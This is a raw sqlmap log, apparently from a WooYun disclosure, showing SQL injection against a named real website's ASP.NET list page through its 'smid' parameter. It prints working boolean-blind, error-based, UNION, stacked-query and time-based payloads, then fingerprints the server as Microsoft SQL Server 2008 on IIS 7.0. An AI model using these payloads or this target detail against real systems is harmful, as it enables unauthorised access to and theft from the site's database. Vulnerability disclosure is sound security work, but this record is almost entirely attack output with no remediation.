 ---
Parameter: smid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
original value)
Payload: goURL=ZZGL/ZZGL_List.aspx?tp=1&CDID3=3&WEBMID=2&smid=(SELECT (CASE
WHEN (3928=3928) THEN 2 ELSE 3928*(SELECT 3928 FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: goURL=ZZGL/ZZGL_List.aspx?tp=1&CDID3=3&WEBMID=2&smid=2 AND 4625=CON
VERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(107)+CHAR(113)+(SELECT (CASE
WHEN (4625=4625) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112
+CHAR(107)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: goURL=ZZGL/ZZGL_List.aspx?tp=1&CDID3=3&WEBMID=2&smid=2 UNION ALL SE
LECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(
6)+CHAR(73)+CHAR(67)+CHAR(120)+CHAR(74)+CHAR(69)+CHAR(78)+CHAR(112)+CHAR(77)+C
AR(78)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: goURL=ZZGL/ZZGL_List.aspx?tp=1&CDID3=3&WEBMID=2&smid=2; WAITFOR DEL
AY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: goURL=ZZGL/ZZGL_List.aspx?tp=1&CDID3=3&WEBMID=2&smid=2 WAITFOR DELA
Y '0:0:5'--
---
[15:04:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:04:44] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.gzsjsjc.com'
www.wooyun.org